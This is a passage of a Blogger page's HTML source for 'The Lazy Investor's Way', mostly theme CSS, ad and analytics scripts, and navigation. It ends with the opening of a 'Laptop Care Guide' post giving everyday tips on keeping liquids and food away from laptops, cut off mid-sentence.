.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Gadgets' property='v:title' rel='v:url'>Gadgets</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Guide' property='v:title' rel='v:url'>Guide</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/laptops' property='v:title' rel='v:url'>laptops</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Technology' property='v:title' rel='v:url'>Technology</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span>Laptop Care Guide</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Laptop Care Guide
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&media=&description=Laptop Care Guide' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-91186378578538589' itemprop='articleBody'>
<meta content='Now a days we are using laptops  which is almost one of the essential thing in our life. Laptop care  is mostly all of the time ignored sinc...' name='twitter:description'/>
Now a days we are using <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">laptops</a> which is almost one of the essential thing in our life. <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">Laptop care</a> is mostly all of the time ignored since people are very excited to use or play with there new laptop or any <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">gadget</a>. I have taken care of my old Toshiba Portege for almost a decade and I am proud to say that despite its age, it still works even though I finally retired it and replaced it w/ a netbook. See the Tips below:<br /><br />1      Keep liquids away from your laptop. As tempting as it might be to drink coffee, soda, water or any other liquid near your laptop, accidents can happen all too easily. Spilled liquids may damage the internal components or cause electrical injury to the laptop. Short circuits can corrupt data or even permanently destroy parts. The solution is very simple: Keep your drinks away from your computer. Even if you're careful, someone else might bump into your desk or you. Or you can use a cup with a cover on it, so even if it does spill, the liquid doesn't go any where!<br /><br />2      Keep food away from your laptop. Don't eat over your laptop. The crumbs can go down between the keys in the keyboard and provide an invitation to small bugs. The crumbs can also irritate the circuitry. Worse, it makes the laptop look dirty if there are crumbs and food stains on it.<br /><br />3      Always have clean hands when using your laptop. Clean hands make it easier to use your laptop touchpad and there will 